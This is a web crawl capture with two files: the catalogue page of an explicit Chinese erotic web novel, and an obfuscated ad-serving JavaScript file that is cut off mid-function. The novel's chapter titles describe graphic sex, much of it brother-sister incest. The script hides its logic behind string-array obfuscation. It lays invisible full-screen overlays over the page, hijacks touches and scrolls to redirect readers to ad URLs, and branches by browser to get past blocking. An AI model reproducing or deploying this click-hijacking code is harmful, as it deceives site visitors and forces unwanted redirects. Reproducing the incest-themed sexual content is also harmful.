

--- FILE ---
content_type: text/html
request_url: https://m.yanqinghai.com/novel/4446.html
body_size: 6261
content:
  <!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<title>天生尤物【快穿】高H_月亮不睡我不睡_言情海</title>
<meta charset="utf-8">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="keywords" content="天生尤物【快穿】高HTXT下载,月亮不睡我不睡天生尤物【快穿】高Hby月亮不睡我不睡言情海,言情海,御宅屋" /> 
<meta name="description" content="    旧坑有时欢（高H NP）请支持哦，这本肉超多～～～关于疑问：我看到很多宝宝问我是1v1，还是np啊，统一回答，有的1v1，有的np哦～关于更新：日更，有时候双更，猪猪满百掉落免费章，并双更哦，所以请大家多多给..
" />
<meta name="MobileOptimized" content="240" /> 
<meta name="applicable-device" content="mobile" /> 
<meta name="HandheldFriendly" content="true"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<link rel="stylesheet" type="text/css" href="/tustyle/style.css" /> 
<script src="/tustyle/jquery.js?v=57"></script>  
<script src="/js/wap.js"></script>
<script src="/astyle/wap.js"></script>
<script>if(window.top.location != window.self.location){window.top.location = window.self.location;}</script>
<style>
.sort{
    float: left; 
    width: 100%;
}
.sort ul {
    padding: 0;
    margin: 0;
}
.sort ul li {
    width: 25%;
    padding: 0.5em 0;
}
.sort ul li a {
    border-right:1px solid #49CC9F;
}
.sort ul li:last-child a{
    border-right:none;
}
#banner {
    display: none;
    background: #FBFBFB;
    border-bottom: 1px solid #49CC9F;
    position: absolute;
    top: 50px;
    z-index: 5;
    right: 0;
    overflow: hidden;
    width: 100%;
}
#banner ul li {
    width: 100%;
    float: left;
    text-align: center;
    height: 35px;
    line-height: 35px;
    border-top: 1px dotted #F7CA00;
    overflow: hidden;
}
#banner ul li:first-child
{
    border-top: none;
}
</style>

            
</head>
<body id="nr_body">
<script>cambrian.render('head')</script>
                    
<div class="top">
	<h1 class="l" id="yuzhaiwu"><a href="https://m.yanqinghai.com/" title="言情海">言情海</a></h1>
	<div class="r">
		<div id="login_top">
		<a href="javascript:showbook();">阅读记录</a><a class='login_topbtn c_index_login' href="/login.php" >登录</a><a href="/register.php"  class='login_topbtn c_index_login' >注册</a>		</div>
	</div>
	<div class="cc"></div>
</div>
<div id="info" class="c_index_top" style="display:none"><a href="/mybook.php" style="color:#fff;">我的书架</a>&nbsp;&nbsp;&nbsp;<a href="logout.php" style="color:#fff">退出</a></div>
<div class="sort c_sort">
	<ul>
		<li><a href="/wapsort/1_1.html" >校园</a></li>
		<li><a href="/wapsort/2_1.html" >都市</a></li>
		<li><a href="/wapsort/3_1.html" >古言</a></li>
		<li><a href="/wapsort/5_1.html" >耽美</a></li>
		<li><a href="/wapsort/6_1.html" >百合</a></li>
		<li><a href="/wapsort/9_1.html" >网游</a></li>
		<li><a href="/wapsort/10_1.html" >科幻</a></li>
		<li><a href="/wapsort/16_1.html" >其他</a></li>
						
	</ul>
</div>
<div id="banner" style="display:none;"></div>
<style>
.lb_mulu ul li a.more_none{display:none;}
pre{white-space: pre-wrap;word-wrap: break-word;}
.yzwHead {
    clear: both;
    overflow: hidden;
    background: #F8F8F8 none repeat scroll 0% 0%;
    border-bottom: 1px solid #DFDFDF;
    line-height: 42px;
    min-height: 42px;
    font-size: 16px;
    position: relative;
	display:block;
}
.h_txt {
    float: left;
    text-align: center;
    position: relative;
    width: 52px;
    height: 42px;
    display: inline-block;
    background-position: 6px 6px;
    overflow: hidden;
    border-right: 1px solid #DFDFDF;
}
.h_txt::after {
    content: "";
    position: absolute;
    width: 1px;
    right: 0px;
    top: 0px;
    bottom: 0px;
    background: #FFF none repeat scroll 0% 0%;
}
.h_nav_items {
    overflow: hidden;
    height: 42px;
}
.h_nav_items li {
    float: left;
    padding: 0px 12px 0px 8px;
	background: transparent url("/tustyle/head_foot_ico.png") no-repeat scroll 0px 0px / 50px auto;
	background-position: right -92px;
}
#jumpAll {
	display: block;
	margin: 10px auto 0px;
	text-align: center;
	width: 90%;
	height: 30px;
	line-height: 30px;
	font-size: 12px;
	color: #6E6E6E;
	border-radius: 3px;
	background: #E5E5E5;
}
.lb_fm table {width:100%;}
.lb_fm .article_info_td {width:50%;}
.lb_fm img {margin-right: 5px;}
.lb_fm a{color:#49CC9F}
h2,h3 {
	font-weight: normal;
	font-size: 1rem;
	text-indent: 0.5em;
}

.entry {
    width: 98%;
    padding-bottom: 5px;
    border-bottom: 1px dotted #DDD;
    overflow: hidden;
	margin-left:1%;
}
.entry .headerimage {
    display: inline-block;
    background: #F8F8F8 none repeat scroll 0% 0%;
    width: 30px;
    border-radius: 50%;
    float: left;
    overflow: hidden;
    opacity: 1;
    margin: 5px 10px 0px 0px;
}
.entry .info,.entry .re_info {
    padding: 10px 0px 0px;
    font-size: 12px;
    color: #888;
}
li strong, ul.side_comm li strong {
    padding-right: 6px;
}
li strong.p_floor {
    color: #888;
    float: right;
}
li strong.nick {
    color: #333;
}
li strong,li strong {
    padding-right: 6px;
}
li.entry p {
    padding: 15px 0px 0px 37px;
    line-height: 24px;
    word-wrap: break-word;
}
li.entry .zhiChi {
    position: relative;
    float: right;
    padding-bottom: 10px;
    width: 100%;
}
li.entry span.comm_reply {
    float: right;
    padding-top: 5px;
    font-size: 12px;
    color: #AAA;
}
.comm_reply .s {
    color: #28BD98;
}
.comm_reply a {
    margin-left: 20px;
}
.comm_reply .a {
    color: #FF6F6F;
}
.comm_reply a {
    margin-left: 20px;
}

li.entry ul.reply {
    clear: both;
    margin: 5px 0 5px 35px;
    padding: 0 8px;
    border: 1px #fcbb90 solid;
    background: #fefcf4;
    zoom: 1;
}
li.entry ul.reply li.gh {
    border-bottom: 1px dotted #fcbb90;
}
li.entry ul.reply li.gh:last-child {
    border: 0;
}
li.entry ul.reply .zhiChi {
    padding-bottom: 5px;
}
.re_comm {
    overflow: hidden;
}
li.entry ul.reply p{padding-left: 0px;}
li.entry ul.reply .zheDie {
    font-size: 14px;
    padding: 10px 0;
    text-align: center;
}
li.entry ul.reply .zheDie a {
    color: #1E75D1;
    font-size: 14px;
}
.comm_list .more_comm {
    width: 100%;
    height: 43px;
    border-top: 1px #d22222 solid;
}
#novelMain {margin:0 1%;}

/*hot comment start*/
ul.list li.entry .zhiChi .l {
    float: left;
    width: 150px;
}
ul.list li.entry .zhiChi .l .comm_reply {
    float: left;
    margin-left: 15px;
}
ul.list li.entry .zhiChi .l a {
    cursor: pointer;
    color: #4d93f2;
}
.comm_reply a {
    margin-left: 20px;
}
fieldset, img {
    border: 0;
    vertical-align: bottom;
}
.article_info_td h2{display: inline;font-size: 14px;}
/*hot comment end*/
</style>
    <nav class="yzwHead" data-sudaclick="mainNav">
		<h2><a class="h_txt" href="/" title="言情海">首页</a></h2>	
		<ul class="h_nav_items">
			<li><a href="/wapsort/16_1.html" title="综合其它">综合其它</a></li>
			<li style="background:none;">天生尤物【快穿】高H</li>
		</ul>
	</nav>
    <div id="novelMain">
	    <div class="lb_fm" style="margin-top:10px">
	    	<table cellpadding="0" cellspacing="0">
	            <tr>
	                <td class="article_info_td"> 
	                    <div>作者：<h2>月亮不睡我不睡</h2></div>
	                    <div>类别：<a href="/wapsort/16_1.html" title="综合其它">综合其它</a></div>
	                    <div style="height:25px; overflow:hidden">最新：<a href="/novel/4446/452628.html">20、风雪战队零封对手，要被弟弟内射了</a></div>
	                	<div>更新时间：<time>2023-04-14</time></div>
	                </td>
	                <td class="article_info_td">
						<div>&nbsp;总字数：1165408</div> 
						<div>&nbsp;总点击：2951966</div>
						<div>&nbsp;周点击：31275</div> 
						<div>&nbsp;日点击：1964</div>               
	                </td>
	            </tr>
	        </table>
	    </div>
	    <div class="lb_jj">
	    	<div class="top_t">
	        	<table style="width:100%;" cellpadding="0" cellspacing="0">
	            	<tr>
	                    <td style="width:45%;">
	                    	<a class="btn" href="/novel/4446/451164.html">开始阅读</a>
	                    </td>
	                    <td style="width:45%;">
	                		<a class="btn" href="javascript:void(0);" style="background:gray;">催更</a>
	                	</td>
	                </tr>
	                <tr>
	                	<td>
	                		<a class="btn" href="javascript:;" id='shujia' onclick='shujia(4446,"https://m.yanqinghai.com/novel/4446.html")' style='color:#fff'>加入书架</a>
	                	</td>
	                	<td>
	                		<a class="btn" onclick='void(0);' style='color:#fff;background:gray;'>报错</a>
	                	</td>
	                </tr>
	            </table>
	        </div>
	    </div><script>info1();</script>
	    <div>
	    	<h3>《天生尤物【快穿】高H》简介</h3>
	    	<div style="padding:5px;font-size:12px;color:#666; line-height:auto"><pre>    旧坑有时欢（高H NP）请支持哦，这本肉超多～～～关于疑问：我看到很多宝宝问我是1v1，还是np啊，统一回答，有的1v1，有的np哦～关于更新：日更，有时候双更，猪猪满百掉落免费章，并双更哦，所以请大家多多给..
</pre></div>
	    </div>
	    <div class="lb_mulu chapterList">
	    	<h3>《天生尤物【快穿】高H》章节&nbsp;<span style="color:#666;font-size:11px;line-height: 22px;">共427章节</span></h3>
	    	<ul><li><a href="/novel/4446/451164.html" title="1、第一个位面：美艳秘书VS禁欲总裁">1</a></li><li><a href="/novel/4446/451168.html" title="2、2、湿身了">2</a></li><li><a href="/novel/4446/451172.html" title="3、3、大庭广众赤身露体">3</a></li><li><a href="/novel/4446/451175.html" title="4、4、奶头擦过他的唇">4</a></li><li><a href="/novel/4446/451178.html" title="5、5、私人藏品">5</a></li><li><a href="/novel/4446/451182.html" title="6、6、辞职">6</a></li><li><a href="/novel/4446/451185.html" title="7、7、勾引">7</a></li><li><a href="/novel/4446/451188.html" title="8、8、办公室内被舔奶摸逼">8</a></li><li><a href="/novel/4446/451191.html" title="9、9、被指奸到高潮">9</a></li><li><a href="/novel/4446/451196.html" title="10、10、巨屌肏进去了">10</a></li><li><a style="color:red;" href="/novel/list/4446/1.html">......</a></li>
<li><a href="/novel/4446/452595.html" title="11、隔门和丈夫对话，被嫉妒心爆发的弟弟狠">418</a></li><li><a href="/novel/4446/452598.html" title="12、弟弟钻裙底舔逼，姐夫以为姐姐发烧了（">419</a></li><li><a href="/novel/4446/452601.html" title="13、骗姐姐主动掰开骚逼，重重肏进去">420</a></li><li><a href="/novel/4446/452605.html" title="14、被弟弟肏失神，淫荡求弟弟狠肏">421</a></li><li><a href="/novel/4446/452608.html" title="15、弟弟的大鸡巴肏进子宫">422</a></li><li><a href="/novel/4446/452613.html" title="16、被肏得喊弟弟老公，线上会议时给弟弟吃">423</a></li><li><a href="/novel/4446/452617.html" title="17、放弃挣扎，变成弟弟胯间的淫物">424</a></li><li><a href="/novel/4446/452619.html" title="18、浪叫被弟弟的队友当成AV女优，让弟弟调">425</a></li><li><a href="/novel/4446/452623.html" title="19、给队友描述跟姐姐做爱的画面，要求内射">426</a></li><li><a href="/novel/4446/452628.html" title="20、风雪战队零封对手，要被弟弟内射了">427</a></li></ul>
	    </div>
	    <div class="chapterList otherChapterList">
	    	<h3>作者月亮不睡我不睡的其他作品</h3>
	    	<ul>
	    	木有其他作品了	    	</ul>

<!--<div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_bdysc" data-cmd="bdysc" title="分享到百度云收藏"></a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"16"},"share":{},"image":{"viewList":["qzone","tsina","tqq","weixin","bdysc"],"viewText":"分享到：","viewSize":"16"},"selectShare":{"bdContainerClass":null,"bdSelectMiniList":["qzone","tsina","tqq","weixin","bdysc"]}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>-->


	    </div>
    </div>
<div id="foot" class="foot">
   <a href="#">言情海</a>
</div>
<img src="/baidu.png"/>
<script>yzw_tool_4();</script>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>
<!--<div style="margin-top:280px;float: left;"></div>-->

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<script src="/click.php?aid=4446"></script>
<script>info2();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://s2.iqoqoq.cn/nabetd59wvsm10011?v=01021
body_size: 6067
content:
var __encode = 'jsjiami.com',
    _a = {},
    _0xb483 = ["_decode", "http://www.sojson.com/javascriptobfuscator.html"];
(function(_0xd642x1) {
    _0xd642x1[_0xb483[0]] = _0xb483[1]
})(_a);
var __Ox10ca7f = ["idia", "defaults", "assign", "anceng", "cnzz_link", "_swiperSlideMonitor", "prototype", "display", "style", "random", "getElementById", "block", "_swiperMonitor", "floor", "onscroll", "bottom_activation", "True", "bottom_activation_weight", "bottom_activation_time_frame_state", "getHours", "indexOf", "bottom_activation_time_frame", "False", "match", "myNavigator", "qqbrowse", "_ancenganshuadiantan", "body", "getElementsByTagName", "click", "id", "target", "diantan", "number", "0", "href", "location", "hrefdt", "none", "reload", "alabelbox11", "height", "articleid", "swipercontainer", "image", "url", "dataset", "addEventListener", "touchend", "anshua", "dark_activation_time_frame_state", "dark_activation_time_frame", "_append", "write", "appendChild", "baidu", "quark", "material", "srcHrefArr", "ad_url", "_setTemplateSvg", "http://www.w3.org/2000/svg", "svg", "createElementNS", "svgid", "width", "clientWidth", "setAttribute", "boxHeight", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100%;max-height:", "px;height:", "px;display:inline-block;", "_svgFC", "setAttributeNS", "100%", "http://www.w3.org/1999/xlink", "xlink:href", "preserveAspectRatio", "visibility", "visible", "inline", "data-url", "_iframeAncengAnshua", "id2", "material_id", "_meta", "referrer", "getElementsByName", "length", "content", "origin", "meta", "createElement", "name", "head", "querySelector", "_init", "_setTemplate", "1", "<h1 id='h1placeholder ", "' style='padding:0;margin:0;border:0'></h1><article id='articleid", "' class='O5E73", " ", "' style='position: relative;clear:both;display:block;width:100%;height:", "px;-webkit-animation:shakegwegs", " 1.2s 0.3s infinite;-moz-animation:shakegwegs ", " 1.2s 0.3s infinite;'><div id='alabelbox11", "' style='position:absolute;right:0;top:0;z-index:2147483647;display: flex;justify-content: center;align-items: center;width: 18px;height: 18px;font-size: 11.6px;font-weight: 700;color: #3366cc;border: 2px solid #000;box-sizing: border-box;border-radius: 3px;'><div style='pointer-events: none;position: relative;width: 14px;height: 14px;line-height: 14px;border-radius: 3px;'><div style='position: absolute;top: 50%;left:65%;transform: translate(-50%,-50%) rotate(45deg);font-size: 24px;font-weight: 700;color: #000;box-sizing: border-box;'> + </div></div></div><div id='diantan", "' style='z-index:2147483647;position:fixed;top:0;left:0;width:100vw;height:100vh;display:", ";'></div></article>", "_setTemplateFirame", "iframe", "iframeid", "frameborder", "px;display:block;pointer-events: none;", "srcdoc", "<div style='display: flex;width:100%;height:100%'><div style='display:block;position: fixed;bottom:0;right:0;color:#000;z-index:2147483647;font-size: 12px;pointer-events: none;'>", ".", "</div><div style='display:block;position: fixed;top:0;right:0;color:#fff;z-index:2147483647;width:16px;height:16px;line-height:16px;text-align:center;background-color:rgba(0,0,0,.2);border-radius:5px;font-size: 18px;font-weight:700;'>×</div><img style='position:fixed;top:0;left:0;width:100%;height:", "px;' src='", "' alt=''></div>", "_setTemplateCanvas", "canvas", "canvasid", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100% !important;max-height:", "px !important;height:", "px !important;display:inline !important;visibility: visible !important;", "_canvasFC", "src", "onload", "2d", "getContext", "drawImage", "_setTemplateAnceng", "direction", "top", "bottom", "darkHeight", "num", "50%", "div", "&slide_click=1", "display:", ";position:absolute;", ":", "px;left:", ";z-index:2147483647;height:", "vh;width:", ";padding:0px'", "_setTemplateAnshua", ";position:absolute;top:0px;left:0;z-index:2147483647;height:", "px;width:100%;padding:0px'", "_observerIframe", "type", "childList", "attributes", "observe", "_observerSvg", "_observerCanvas", "_cnzz_link", "script", "firstChild", "insertBefore", "_shake", "text/css", "innerHTML", "shake", "{0%{-moz-transform:scale(1.05)}10%,20%{-moz-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-moz-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-moz-transform:scale(1.05)rotate(-2.5deg)}100%{-moz-transform:scale(1.05)rotate(0)}}@-webkit-keyframes shakegwegs", "{0%{-webkit-transform:scale(1.05)}10%,20%{-webkit-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-webkit-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-webkit-transform:scale(1.05)rotate(-2.5deg)}100%{-webkit-transform:scale(1.05)rotate(0)}}", "_swiperSlide", "className", "swiper-container", "position: relative;z-index:2147483646;margin:0;padding:0;border:0;width:100%;max-height:", "px;display:block;", "<div style='position: absolute;bottom:0;right:0;color:#000;letter-spacing: 0;line-height: 12px;z-index:2147483647;font-size: 12px;pointer-events: none;'>", "</div>", "_scroll", "scrollHeight", "documentElement", "clientHeight", "number2", "_getScrollTop", "pageYOffset", "compatMode", "BackCompat", "scrollTop", "_dateArr", "-", "split", "push", "skip", "{ads}", "parse", "JSON", "undefined", "log", "删除", "版本号，js会定", "期弹窗，", "还请支持我们的工作", "jsjia", "mi.com"];
(function(_0xcb46x1) {
    var _0xcb46x2;
    _0xcb46x1[__Ox10ca7f[0x0]] = function(_0xcb46x3) {
        var _0xcb46x4 = Object[__Ox10ca7f[0x2]]({}, _0xcb46x2[__Ox10ca7f[0x1]], _0xcb46x3);
        return new _0xcb46x2(_0xcb46x4)
    };
    _0xcb46x2 = function(_0xcb46x3) {
        Object[__Ox10ca7f[0x2]](this, _0xcb46x3);
        let _0xcb46x5 = this;
        _0xcb46x5._shake();
        _0xcb46x5._init();
        _0xcb46x5._ancenganshuadiantan();
        _0xcb46x5._meta();
        setTimeout(() => {
            _0xcb46x5._swiperMonitor()
        }, 100);
        if (_0xcb46x5[__Ox10ca7f[0x3]] == 1) {
            _0xcb46x5._swiperSlideMonitor()
        };
        if (this[__Ox10ca7f[0x4]] != 0) {
            this._cnzz_link()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x5]] = function() {
        let _0xcb46x5 = this;
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0xb]
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xc]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x6 = Math[__Ox10ca7f[0xd]](Math[__Ox10ca7f[0x9]]() * 10);
        window[__Ox10ca7f[0xe]] = () => {
            if (_0xcb46x5[__Ox10ca7f[0xf]] === __Ox10ca7f[0x10] && (_0xcb46x6 < _0xcb46x5[__Ox10ca7f[0x11]]) && ((_0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x15]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x16])) {
                _0xcb46x5._scroll(_0xcb46x5[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19])
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x1a]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x7 = document[__Ox10ca7f[0x1c]](__Ox10ca7f[0x1b])[0x0];
        _0xcb46x7[__Ox10ca7f[0x2f]](__Ox10ca7f[0x1d], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                if (_0xcb46x5[__Ox10ca7f[0x21]] == __Ox10ca7f[0x22]) {
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x25]];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    _0xcb46x5[__Ox10ca7f[0x21]] = __Ox10ca7f[0x22];
                    location[__Ox10ca7f[0x27]]()
                }
            } else {
                if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x29]] = __Ox10ca7f[0x22];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    if ((_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2b]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1) || (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2c]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1)) {
                        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                    }
                }
            }
        });
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x2f]](__Ox10ca7f[0x30], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1 || _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x31]) != -1) {
                if ((_0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x33]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x16]) {
                    if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1) {
                        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                    };
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                }
            }
        })
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x34]] = function(_0xcb46x9) {
        //document[__Ox10ca7f[0x35]](this._setTemplate());
		var a = document.getElementById(this.srcHrefArr[0x0]['material_id']);a.innerHTML = this._setTemplate();
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._swiperSlide());
        this._iframeAncengAnshua();
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            this._observerSvg();
            this._svgFC(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]])
        } else {
            this._observerIframe()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x3c]] = function() {
        let _0xcb46xd = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x3e]);
        _0xcb46xd[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]];
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x41], document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]]);
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46xd[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x47];
        return _0xcb46xd
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x48]] = function(_0xcb46xe, _0xcb46xf) {
        var _0xcb46x10 = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x2c]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x41], __Ox10ca7f[0x4a]);
        _0xcb46x10[__Ox10ca7f[0x49]](__Ox10ca7f[0x4b], __Ox10ca7f[0x4c], _0xcb46xe);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4d], __Ox10ca7f[0x26]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4e], __Ox10ca7f[0x4f]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x7], __Ox10ca7f[0x50]);
